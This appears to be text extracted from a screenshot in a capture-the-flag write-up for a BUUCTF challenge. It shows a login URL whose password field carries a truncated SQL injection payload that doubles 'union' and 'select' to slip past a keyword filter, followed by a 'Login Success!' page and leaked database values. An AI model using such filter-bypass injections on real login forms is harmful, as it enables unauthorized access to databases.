 不安全 | d0531ec0-16a4-4d2f-97f5-56c12b1131ef.node3.buuoj.cn/check.php?username=admin&password=admin%27%20uunionnion%20sselectelect%20...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
Your password is 'b4bsql,geekuser'